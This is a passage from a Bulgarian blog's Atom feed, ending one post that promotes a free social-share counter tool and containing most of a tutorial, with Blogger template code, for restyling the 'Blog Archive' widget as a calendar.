Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003EЯдро на SEO: търсачките в\nднешно време дават все по-голяма стойност на връзките, идващи от реномирани социални сайтове. От тази гледна\nточка не само имате нужда от социални отметки днес, но ще имате нужда от нови\nсоциални сигнали всяка седмица и всеки месец, за да превземете търсачките.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EУказание за ползване\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВъведете в прозореца произволен Url и натиснете бутона „Check!“.\nЩе получите подробен отчет за това колко пъти вашият блог, сайт или част от\nтяхното съдържание е било споделено в популярни социални мрежи като Facebook,\nTwitter, Linkedin.\u0026nbsp;Направете съответния извод и вземете подобаващо\nрешение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n \u003Cp\u003E\n   \u003C\/p\u003E\u003Cp\u003E\n     \u003C\/p\u003E\u003Cp\u003E\n       \u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EЗа да проверите друг Url адрес е необходимо да обновите\nстраницата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n  \n  \n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EИ така.. какво чакате?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EНека започнем първата ви безплатна проверка днес и ще\nполучите информация за някои безценни социални сигнали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреминете към приложението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\n  \u003C\/p\u003E\u003Cp\u003E\n    \n    \u003C\/p\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#2288bb;border:1px solid #BDB76B ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/p\/social-signals-check.html\"\u003E SOCIAL COUNTER\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8550463752371158766\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8550463752371158766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/social-counter-prilozhenie-za-bezplatna-proverka-na-socialnite-signali.html","title":"Social Counter. Приложение за безплатна проверка на социалните сигнали"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3741670651354369477"},"published":{"$t":"2022-02-02T17:31:00.037+02:00"},"updated":{"$t":"2022-02-22T09:17:37.178+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Промяна в дизайн на притурката Архив на блога. Примери"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Промяна в дизайн на притурката Архив на блога. Примери\" border=\"0\" data-original-height=\"360\" data-original-width=\"500\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=w640-h460\" title=\"Промяна в дизайн на притурката Архив на блога. Примери\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EДобър ден, скъпи приятели! Не ви ли е писнало от външния вид\nна архива на вашия блог, показващ прост списък или падащо меню? Красиво ли е? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДнес ви предлагам да промените дизайна на притурката „Архив\nна блога“ в Blogger с длуг, по-привлекателен на вид. Блог Архивът на Blogger ще\nизглежда като хубав календар и ще има няколко опции. Можете да изберете един от\nшестте вида дизайн на тази притурка за вашия блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \n  \u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003EОт къде да започнем?\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤Първото условие е да имате създадена класическата притурка\n„Архив на блога“ в темата на блога си; Създайте я, ако тя не фигурира в темата\nна блога.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤За да замените класическата притурка \"Архив на\nблога\" с календар, трябва я конфигурирате по следния начин;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cb\u003EОтметнете: \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Обикновен\nсписък“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Първо да се показват най-старите публикации“;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Честота на\nактуализиране на архива – всеки месец“; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E∎„Формат на\nдатата – по ваша преценка“. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003EЕто така:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Конфигурация на притурката\" border=\"0\" data-original-height=\"556\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZ07bbVayTg2l1zEsOEMRa5-2MoTwfDig0T0nkdY_SdSIeWTVbgY55Ry71lAt-zIXDVFKGuPsZtKuE1-pBzZgHx9efUD2fhAzPjfLzNTt6eFOQ4hOl5dLNwvWCq20Ly126Tsp1Q6UnV8EHzUmimxtNXKh3koDCfQZkY2w4KNNBqWNCnIjtyq1qMrK0=w484-h640\" title=\"Конфигурация на притурката\" width=\"484\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white;\"\u003E∎\u003C\/span\u003EЗапазете настройките си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКак да превърнете класическата притурка\u0026nbsp; „Архив на блога“ във вид на календар\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E➤ Отидете на таблото за управление на Blogger ➔ Тема ➔Редактиране на HTML и намерете следния кода на притурката „Архив на блога“ в \u0026nbsp;HTML кода на темата. Кодът може да бъде такъв:\n\u003Cb\u003E„BlogArchive1“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive2“\u003C\/b\u003E или \u003Cb\u003E„BlogArchive3“\u003C\/b\u003E. При различните теми е различен код. Изглежда така:\n  \n  \n \u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border-bottom: 2px groove #; border-left: 5px solid rgb(34, 136, 187);\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #2b00fe; font-size: 12pt; text-align: left;\"\u003E\u0026lt;b:widget\nid\u003C\/span\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"font-size: 12pt; text-align: left;\"\u003E='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\nversion='1'\u0026gt;…..\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E \n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EВ синьо \u003C\/span\u003Eса маркирани началото и края на кода\u003Cspan style=\"color: #2b00fe;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E➤ Този код трябва да бъде заменен с друг. С този:\n\n\u003C\/p\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:widget\nid='BlogArchive1' locked='false' title='Blog Archive' type='BlogArchive'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:title'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;h2\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nclass='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='ArchiveList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nexpr:id='data:widget.instanceId + \"_ArchiveList\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"HIERARCHY\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='interval'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"FLAT\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='flat'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if\ncond='data:style == \"MENU\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\ndata='data' name='menu'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:include\nname='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='toggle' var='interval'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nToggle not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='flat' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='bloggerCalendarList'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:loop\nvalues='data:data' var='i'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;li\nclass='archivedate'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;a\nexpr:href='data:i.url'\u0026gt;\u0026lt;data:i.name\/\u0026gt;\u0026lt;\/a\u0026gt;\n(\u0026lt;data:i.post-count\/\u0026gt;)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/li\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:loop\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/ul\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogger_calendar' style='display:none'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcalendar'\u0026gt;\u0026lt;caption id='bcaption'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/caption\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Header --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 